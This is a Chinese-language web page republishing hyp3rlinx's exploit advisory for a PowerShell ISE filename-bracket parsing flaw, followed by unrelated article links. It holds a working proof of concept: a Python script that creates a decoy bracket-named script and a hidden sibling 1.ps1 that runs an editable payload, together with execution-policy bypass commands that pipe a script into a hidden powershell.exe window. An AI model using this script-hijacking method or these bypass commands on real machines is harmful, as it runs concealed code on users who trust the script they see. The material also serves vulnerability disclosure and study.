PowerShell ISE/文件名解析缺陷远程执行代码漏洞#RCE
基础信息
- ID 1337DAY-ID- 32642
- 类型 zdt
- Reporter hyp3rlinx
- 修改后的 2019-05-03 00:00:00
描述
在调试包含数组括号作为文件名一部分的特制PowerShell脚本时,Microsoft Windows PowerShell ISE将执行错误提供的代码。这可能导致ISE执行由文件名指向的攻击者提供的脚本,而不是当前加载主机应用程序中用户查看的“可信”PS文件。这破坏了PowerShell ISE的完整性,允许潜在的意外远程代码执行。
漏洞复现
如果没有开启运行Powershell的权限会报错。
PS C:\ProjectCode\PythonScript> .\[HelloWorldTutoria1].ps1
.\[HelloWorldTutoria1].ps1 : 无法加载文件 C:\ProjectCode\PythonScript\1.ps1,因为在此系统上禁止运行脚本。有关详细信息,
请参阅 https:/go.microsoft.com/fwlink/?LinkID=135170 中的 about_Execution_Policies。
所在位置 行:1 字符: 1
+ .\[HelloWorldTutoria1].ps1
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : SecurityError: (:) [],PSSecurityException
+ FullyQualifiedErrorId : UnauthorizedAccess
假设如果可以直接操作Powershell,执行以下语句,可以开启运行powershell脚本的策略。
Set-ExecutionPolicy -Scope CurrentUser Unrestricted
如果不可以直接操作Powershell,那么则使用绕过Poweshell安全策略的方式运行Powershell。设置一个快捷方式:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Get-Content .\[HelloWorldTutoria1].ps1 | powershell.exe -windows hidden -nop -

当快捷方式运行后,同目录下的l.ps1会运行,效果是弹出计算器
PS C:\ProjectCode\PythonScript> .\[HelloWorldTutoria1].ps1
Hello World!
Exploit.ps1代码如下:
Write-Output "Hello World!"
l.ps1代码如下:
start calc.exe
Write-Output "Hello World!"
漏洞效果

引用信息
Windows PowerShell ISE / Filename Parsing Flaw Remote Code Execution Exploit
[+] Credits: John Page (aka hyp3rlinx)
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/WINDOWS-POWERSHELL-ISE-FILENAME-PARSING-FLAW-RCE-0DAY.txt
[Vendor]
www.microsoft.com
[Product]
Windows PowerShell ISE
The Windows PowerShell Integrated Scripting Environment (ISE) is a host application for Windows PowerShell.
In the ISE, you can run commands and write, test, and debug scripts in a single Windows-based graphic user interface.
[Vulnerability Type]
Filename Parsing Flaw Remote Code Execution 0day
[References]
ZDI-CAN-8005
[Security Issue]
Windows PowerShell ISE will execute wrongly supplied code when debugging specially crafted PowerShell scripts that contain
array brackets as part of the filename. This can result in ISE executing attacker supplied scripts pointed to by the filename
and not the "trusted" PS file currently loaded and being viewed by a user in the host application. This undermines the integrity of
PowerShell ISE allowing potential unexpected remote code execution.
In PowerShell brackets are used to access array elements.
PS C:\> $a=1..10
PS C:\> $a[4]
5
However, when brackets are used as part of the filename it can be used to hijack the currently loaded file in place of another malicious file.
That file must contain a single matching char value which is also found in our specially crafted filename.
Requirements are both files must reside in the same directory. Example, if a file named [HelloWorldTutoria1].ps1 resides alongside a
file named 1.ps1 it will create a script hijacking condition. Note, the last letter is a number "1" not a lowercase "L".
Other things I discovered playing with PS filenames is we can target scripts using a single alphabetic or numeric char and certain symbols.
PowerShell scripts with only a single quote also work, [Pwned'].ps1 will load and execute ===> '.ps1 if debugged from the vuln ISE application.
These chars also get the job done:
"$" "_" "#" "^" plus any single case insensitive letter a-z or numbers 0-9, [Hello_World].ps1 ====> _.ps1
[Hello].ps1 will execute this instead =====> h.ps1
Dashes "-" throw the following error: "The specified wildcard character pattern is not valid: [Hello-World].ps1" when pointing to
another PS file named -.ps1 and seems to treat it sort of like a meta-character.
[pw3d].ps1 <===== expected to execute
3.ps1 <===== actually executed
This exploits the trust between PowerShell ISE and the end user. So scripts debugged local or over a network share display "trusted" code
in ISE that is expected to run. However, when the user debugs the script a different script gets executed.
Interestingly, that second script does NOT get loaded into PowerShell ISE upon execution, so a user may not see anything amiss.
User interaction is required for a successful attack to occur and obviously running any unknown PowerShell script can be dangerous.
Again, this exploit takes advantage of "trust" where users can see and read the code and will trust it as everything looks just fine and
yet ... still they get PWNED!.
Tested successfully on Win7/10
Long live user interaction! lol...
[POC Video URL]
https://www.youtube.com/watch?v=T2I_-iUPaFw
[Exploit/POC]
After opening PS files in ISE, set the execution policy so can test without issues.
set-executionpolicy unrestricted -force
PS scripts over Network shares may get 'RemoteSigned' security policy issue so run below cmd.
set-executionpolicy unrestricted -force process
Choose 'R' to run once.
Below Python script will create two .ps1 files to demonstrate the vulnerable condition.
Examine the code, what does it say? it reads... Write-output "Hello World!"... now Run it...
BAM! other PS script executes!.
#PowerShell ISE 0day Xploit
#ZDI-CAN-8005
#ZDI CVSS: 7.0
#hyp3rlinx
#ApparitionSec
fname1="[HelloWorldTutoria1].ps1" #Expected code to run is 'HelloWorld!'
fname2="1.ps1" #Actual code executed is calc.exe for Poc
evil_code="start calc.exe" #Edit to suit your needs.
c=0
payload1='Write-Output "Hello World!"'
payload2=evil_code+"\n"+'Write-Output "Hello World!"'
def mk_ps_hijack_script():
global c
c+=1
f=open(globals()["fname"+str(c)],"wb")
f.write(globals()["payload"+str(c)])
f.close()
if c<2:
mk_ps_hijack_script()
if __name__=="__main__":
mk_ps_hijack_script()
print "PowerShell ISE Xploit 0day Files Created!"
print "Discovery by hyp3rlinx"
print "ZDI-CAN-8005"
# 0day.today [2019-05-03] #
来源
https://vulners.com/zdt/1337DAY-ID-32642
PowerShell ISE/文件名解析缺陷远程执行代码漏洞#RCE的更多相关文章
- HTTP.SYS远程执行代码漏洞分析 (MS15-034 )
写在前言: 在2015年4月安全补丁日,微软发布了11项安全更新,共修复了包括Microsoft Windows.Internet Explorer.Office..NET Framework.S ...
- HTTP.sys远程执行代码漏洞
远程执行代码漏洞存在于 HTTP 协议堆栈 (HTTP.sys) 中,当 HTTP.sys 未正确分析经特殊设计的 HTTP 请求时会导致此漏洞. http://bbs.safedog.cn/thre ...
- CVE-2013-1347Microsoft Internet Explorer 8 远程执行代码漏洞
[CNNVD]Microsoft Internet Explorer 8 远程执行代码漏洞(CNNVD-201305-092) Microsoft Internet Explorer是美国微软(Mic ...
- HTTP.SYS 远程执行代码漏洞分析(MS15-034 )
在2015年4月安全补丁日,微软发布了11项安全更新,共修复了包括Microsoft Windows.Internet Explorer.Office..NET Framework.Server软件. ...
- 【研究】CVE-2015-1635-HTTP.SYS远程执行代码漏洞(ms15-034)
1.1.1 漏洞描述 在2015年4月安全补丁日,微软发布的众多安全更新中,修复了HTTP.sys中一处允许远程执行代码漏洞,编号为:CVE-2015-1635(MS15-034 ).利用HTTP. ...
- Jenkins Java 反序列化远程执行代码漏洞(CVE-2017-1000353)
Jenkins Java 反序列化远程执行代码漏洞(CVE-2017-1000353) 一.漏洞描述 该漏洞存在于使用HTTP协议的双向通信通道的具体实现代码中,jenkins利用此通道来接收命令,恶 ...
- IIS_CVE-2015-1635-HTTP.SYS远程执行代码漏洞复现
CVE-2015-1635-HTTP.SYS远程执行代码漏洞复现 一.漏洞描述 远程执行代码漏洞存在于 HTTP 协议堆栈 (HTTP.sys) 中,当 HTTP.sys 未正确分析经特殊设计的 HT ...
- CVE-2019-0708远程桌面服务远程执行代码漏洞exp利用过程
CVE-2019-0708远程桌面服务远程执行代码漏洞 上边这洞是啥我就不多说了,描述类的自行百度. 受影响系统版本范围: Windows Server 2008 R2 Windows Server ...
- Microsoft .NET Framework 远程执行代码漏洞
受影响系统:Microsoft .NET Framework 4.8Microsoft .NET Framework 4.7.2Microsoft .NET Framework 4.7.1Micros ...
随机推荐
- 一步一步pwn路由器之wr940栈溢出漏洞分析与利用
前言 本文由 本人 首发于 先知安全技术社区: https://xianzhi.aliyun.com/forum/user/5274 这个是最近爆出来的漏洞,漏洞编号:CVE-2017-13772 固 ...
- Nginx命令和Nginx命令
Nginx命令 h 查看帮助选项 V 查看版本和配置选项t 测试nginx语法错误c filename 指定配置⽂文件(default:/etc/nginx/nginx.conf)s signal 发 ...
- Java集合--Iterator和Enumeration比较
转载请注明出处:http://www.cnblogs.com/skywang12345/admin/EditPosts.aspx?postid=3311275 第1部分 Iterator和Enumer ...
- 设置了msconfig处理器个数和内存开不了机终极解决办法
1.进入 启动修复 的 命令提示符(最好是使用有管理员权限的,不过普通用户我也每试过), 使用 bcdedit 命令来查看. 2.可以查看到你的启动参数. 确认 truncatememory 是否为 ...
- 「ZJOI2014」力 FFT
FFTl裸题,小于的部分直接做,大于的部分倒序后再做就行了. #include <bits/stdc++.h> using namespace std; const int MAXN = ...
- 【题解】[Nwerc 2006]escape -C++
Description 给出数字N(1<=N<=10000),X(1<=x<=1000),Y(1<=Y<=1000),代表有N个敌人分布一个X行Y列的矩阵上 矩形的 ...
- 51nod 1086
https://www.cnblogs.com/TnT2333333/p/6879709.html 二进制优化多重背包 怎么用二进制优化多重背包,举一个例子就明白了. 如果要放n个苹果,可以将n个苹果 ...
- Codeforces 1221 G Graph And Numbers
题面 这种比赛时只有11个人做出来的题一般来说都是暴难的, 我也不知道我怎么搞出来的www 看完这个题第一感觉就是要容斥,至少有一条某种边的方案已经比较难求了,而直接算三种边都至少存在一条的方案数就更 ...
- Spoj Query on a tree SPOJ - QTREE(树链剖分+线段树)
You are given a tree (an acyclic undirected connected graph) with N nodes, and edges numbered 1, 2, ...
- rxjs与vue
原创文章,转载请注明出处 使用vue-rx插件将vue和rxjs联系起来 在main.js中将vue-rx注入vue中 import Vue from 'vue' import App from '. ...
